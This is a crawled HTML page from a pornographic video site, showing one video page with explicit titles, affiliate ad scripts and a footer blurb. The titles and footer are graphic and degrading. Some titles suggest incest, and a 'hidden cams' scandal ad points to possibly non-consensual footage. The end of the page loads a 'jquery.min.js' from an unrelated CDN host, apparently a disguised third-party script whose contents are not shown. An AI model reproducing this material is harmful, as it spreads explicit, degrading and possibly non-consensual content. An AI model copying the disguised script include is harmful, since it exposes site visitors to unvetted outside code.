

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dailyindianporn.com/show/bangladeshi-doodhwali-bhabhi-squeezing-her-massive/
body_size: 5106
content:
<!DOCTYPE html><html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Bangladeshi Doodhwali Bhabhi Squeezing Her Massive Tits - Daily Indian Porn</title>
		<link rel="canonical" href="http://dailyindianporn.com/show/bangladeshi-doodhwali-bhabhi-squeezing-her-massive/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">daily<span>indian</span>porn</a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/search/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/indian-xxx-movies/"><i class="fa fa-play-circle"></i> Indian XXX Movies</a></li>
						<li><a href="/indian-sex-videos/"><i class="fa fa-play-circle"></i> Indian Sex Videos</a></li>
						<li><a href="/keys/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">

		<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
</div>
</div>
			<h1><i class="fa fa-caret-right"></i> Bangladeshi Doodhwali Bhabhi Squeezing Her Massive Tits</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/27/817-doodhwali-bhabhi-squeezing.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8yOTQ5NTk4Ny9kZXNoaV9iYW5nbGFfYmhhdmlfZHVkX3Nob3dfaG90X3NleHk=" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
											<a href="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA" target="_blank"><img src="/images/igf_300_250.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">68%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=14144&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 64936</li>
								<li><i class="fa fa-clock-o"></i> 7:00</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-10-04</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/porn/bhabhi/" target="_blank"><i class="fa fa-tag"></i> Bhabhi</a></li>
								
								<li><a href="/porn/tamil/" target="_blank"><i class="fa fa-tag"></i> Tamil</a></li>
								
								<li><a href="/porn/amateur/" target="_blank"><i class="fa fa-tag"></i> Amateur</a></li>
								
								<li><a href="/porn/bengali/" target="_blank"><i class="fa fa-tag"></i> Bengali</a></li>
								
								<li><a href="/porn/indian gf/" target="_blank"><i class="fa fa-tag"></i> Indian GF</a></li>
								
								<li><a href="/porn/tits/" target="_blank"><i class="fa fa-tag"></i> Tits</a></li>
								
							</ul>
						</div>
						
					</div>
					
				<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Daily Indian Porn Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/show/hot-indian-aunty/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/25/929-indian.jpg" alt="hot indian aunty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> hot indian aunty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">67%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11288</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:21</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-aunty-biggest-boobs-ever/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/23/500-aunty-boobs-ever.jpg" alt="Indian aunty biggest boobs ever" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian aunty biggest boobs ever</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">60%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11717</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:26</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/enjoying-rajasthani-maal-1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/169-enjoying-maal-1.jpg" alt="Enjoying rajasthani maal 1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Enjoying rajasthani maal 1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11664</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/nathalie-hart-best-sex-scene/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/27/257-scene.jpg" alt="Nathalie Hart Best Sex Scene" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Nathalie Hart Best Sex Scene</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">95%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10761</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:14</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hot-bhaby-romance-with-husbands-friend/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/27/190-hot-husbands.jpg" alt="hot bhaby romance with husbands friend" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> hot bhaby romance with husbands friend</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10500</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:10</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/sunny-leone-sex-tips-color-of-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/25/984--sex.jpg" alt="Sunny Leone Sex Tips - Color of Sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sunny Leone Sex Tips - Color of Sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6740</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/arab-wife-sucked-n-fucked-by-hubby-wid-loud-moaning/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/27/806-wife-sucked-hubby.jpg" alt="Arab wife sucked n fucked by hubby wid loud moaning" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Arab wife sucked n fucked by hubby wid loud moaning</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">67%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10754</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">33:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/bhabhi-sex-with-british/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/23/725-sex-with-british.jpg" alt="Bhabhi sex with british" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Bhabhi sex with british</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10019</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:04</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-randi-getting-threesome/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/16/235-indian.jpg" alt="Indian Randi getting threesome" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Randi getting threesome</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11823</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hand-job/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/24/759-hand-job.jpg" alt="Hand job" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hand job</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10548</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:31</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/sex-with-buddy-wife-sports-mantra/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/19/957-buddy.jpg" alt="Sex with buddy wife//sports mantra" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sex with buddy wife//sports mantra</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11822</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:19</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/with-sadhu-gate-up-a-boy-sex-with-anty/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/24/217-with.jpg" alt="With Sadhu Gate up A Boy Sex With Anty" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> With Sadhu Gate up A Boy Sex With Anty</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">50%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11822</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:04</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/part1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/21/861-part1.jpg" alt="part1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> part1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11248</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/aunty-can-039-t-control-licking/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/21/454-aunty.jpg" alt="Aunty can&#039_t control licking" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty can&#039_t control licking</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11886</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:11</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/young-student-have-love-and-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/21/512-sex.jpg" alt="Young Student Have Love And Sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Young Student Have Love And Sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">33%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11385</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:04</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/pov-big-brown-ass-slap-doggy-brown-cock/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/23/463-big-slap-doggy.jpg" alt="POV Big brown ass slap doggy brown cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> POV Big brown ass slap doggy brown cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11089</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:49</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-girl-boobs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/24/323-girl.jpg" alt="desi girl boobs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi girl boobs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11847</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:45</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hindi-mom-fucks-virgin-son-and-gets-impregnated-pov/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/222-hindi-gets-pov.jpg" alt="Hindi Mom Fucks Virgin Son And Gets Impregnated POV" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hindi Mom Fucks Virgin Son And Gets Impregnated POV</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11051</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:25</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/any-who-want-to-be-partner-in-my-porn-site-pleasea/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/476-pleasea.jpg" alt="Any who want to be partner in my porn site pleasea contact me teddystarkfe@gmail.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Any who want to be partner in my porn site pleasea contact me teddystarkfe@gmail.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6174</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/swathi-naidu-with-her-boyfriend-on-bike/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/479-with.jpg" alt="Swathi naidu with her boyfriend on bike" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Swathi naidu with her boyfriend on bike</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">50%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11546</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">13:48</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/sex-with-computer-service-boy/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/24/373-with-boy.jpg" alt="Sex with Computer Service Boy" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sex with Computer Service Boy</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10582</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:09</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/swathi-naidu-getting-fucked-by-boy/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/540-swathi-naidu-fucked.jpg" alt="Swathi naidu getting fucked by boy" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Swathi naidu getting fucked by boy</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6318</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:58</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/cook-sucking-women-sucking-very-good-with-balls/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/15/541-sucking-sucking-balls.jpg" alt="cook sucking women sucking very good with balls" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> cook sucking women sucking very good with balls</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11859</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:57</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/ajayanita-threesome-with-nikhil-part-1/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/685-ajayanita-with-1.jpg" alt="Ajayanita threesome with nikhil part 1" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Ajayanita threesome with nikhil part 1</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">50%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10300</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:43</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>When you're talking about hot Indian bhabhi, aunties, teens and actress fucking and sucking, there can never be too much of a good thing. At daily Indian porn we have finest fucking desi sluts out there doing the sleaziest things imaginable. Top name Indian whores mean no boring bullshit! Just hot Indian girl, sexy bhabhi and big Indian dicks and tight pink wet holes.
</p>
				<p>&copy; 2025 <span>DailyIndianPorn.Com</span>. All Rights Reserved.</p>
			</div>
		</div>
		 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//dailyindianporn.com/show/bangladeshi-doodhwali-bhabhi-squeezing-her-massive/&dt=1765764788227&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1468
content:
<html><body style="margin:0px;"><div>
